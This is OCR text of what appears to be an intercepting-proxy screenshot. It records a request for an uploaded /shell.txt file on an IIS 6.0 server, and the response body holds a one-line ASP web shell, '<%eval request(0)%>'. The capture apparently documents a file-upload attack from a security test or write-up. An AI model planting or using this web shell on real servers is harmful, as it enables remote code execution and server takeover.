 Request
Pretty Raw Hex \n
1 GET /shell.txt HTTP/1.1
2 Host: upload.moonteam.com
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/101.0.4951.67 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: caf_ipaddr=119.142.149.141; country=CN; city="";
expiry_partner=; pvisitor=
729742db-acbc-4d3a-8775-fae44f899841
9 Connection: close
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Length: 21
3 Content-Type: text/plain
4 Last-Modified: Sat, 21 May 2022 17:17:45 GMT
5 Accept-Ranges: bytes
6 ETag: "8042a6af366dd81:493"
7 Server: Microsoft-IIS/6.0
8 X-Powered-By: ASP.NET
9 Date: Sat, 21 May 2022 17:18:03 GMT
10 Connection: close
11
12 <%eval request(0)%>
13